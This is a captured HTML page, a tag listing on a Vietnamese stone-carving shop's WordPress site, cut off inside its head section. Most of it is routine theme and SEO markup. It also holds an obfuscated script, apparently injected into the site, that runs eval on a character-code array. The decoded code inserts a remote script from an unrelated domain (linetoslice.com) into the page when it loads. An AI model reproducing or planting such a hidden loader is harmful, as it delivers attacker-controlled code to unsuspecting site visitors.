

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damynghehoangnam.com/tag/gia-rong-da/
body_size: 27003
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://damynghehoangnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>giá rồng đá - Đá Mỹ Nghệ Hoàng Nam Ninh Bình</title>
	<link rel="canonical" href="https://damynghehoangnam.com/tag/gia-rong-da/" />
	<link rel="next" href="https://damynghehoangnam.com/tag/gia-rong-da/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="giá rồng đá - Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="og:url" content="https://damynghehoangnam.com/tag/gia-rong-da/" />
	<meta property="og:site_name" content="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://damynghehoangnam.com/tag/gia-rong-da/","url":"https://damynghehoangnam.com/tag/gia-rong-da/","name":"giá rồng đá - Đá Mỹ Nghệ Hoàng Nam Ninh Bình","isPartOf":{"@id":"https://damynghehoangnam.com/#website"},"primaryImageOfPage":{"@id":"https://damynghehoangnam.com/tag/gia-rong-da/#primaryimage"},"image":{"@id":"https://damynghehoangnam.com/tag/gia-rong-da/#primaryimage"},"thumbnailUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg","inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/tag/gia-rong-da/#primaryimage","url":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg","contentUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg","width":800,"height":600},{"@type":"WebSite","@id":"https://damynghehoangnam.com/#website","url":"https://damynghehoangnam.com/","name":"Đá Mỹ Nghệ Hoàng Nam Ninh Bình","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damynghehoangnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo; giá rồng đá" href="https://damynghehoangnam.com/tag/gia-rong-da/feed/" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damynghehoangnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
</style>
<link rel='stylesheet' id='ez-toc-sticky-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-toggle-direction {direction: ltr;}.ez-toc-sticky-toggle-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-sticky-toggle-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 70px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/all.css' type='text/css' media='all' integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=block&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/EdpJd7d6gGFiQ/vhh7iOjiZdf4+6K4al/XrX6FxxZwDSrAdWxAynr4p/EA/vyPQ" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://damynghehoangnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damynghehoangnam.com/wp-json/wp/v2/tags/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damynghehoangnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damynghehoangnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,